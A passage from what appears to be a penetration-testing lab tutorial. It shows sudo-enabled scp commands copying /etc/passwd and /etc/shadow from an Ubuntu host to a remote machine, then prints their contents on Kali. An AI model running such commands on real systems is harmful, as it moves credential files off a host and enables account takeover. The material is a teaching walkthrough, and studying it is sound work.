 On framing above command it will prompt to enter the user password so that the transfer process will
start.
test@ubuntu:~$ sudo scp /etc/passwd komal@192.168.1.11:~/
komal@192.168.1.11's password:
passwd 100% 2782 3.1MB/s 00:00
www.hackingarticles.in
test@ubuntu:~$ sudo scp /etc/shadow komal@192.168.1.11:~/
komal@192.168.1.11's password:
shadow 100% 1483 152.8KB/s 00:00
test@ubuntu:~$
Once you are done with this then you can check whether your file has successfully copied or not by
framing below command.
1 head /home/komal/shadow
2 head /home/komal/passwd
Conclusion: Hence we have achieved our mission and successfully copied passwd and shadow file by the
use of scp command.
root@kali:~# head /home/komal/shadow
root:!:18082:0:99999:7:::
daemon:*:17821:0:99999:7:::
bin:*:17821:0:99999:7:::
sys:*:17821:0:99999:7:::
sync:*:17821:0:99999:7:::
games:*:17821:0:99999:7:::
man:*:17821:0:99999:7:::
lp:*:17821:0:99999:7:::
mail:*:17821:0:99999:7:::
news:*:17821:0:99999:7:::
root@kali:~# head /home/komal/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin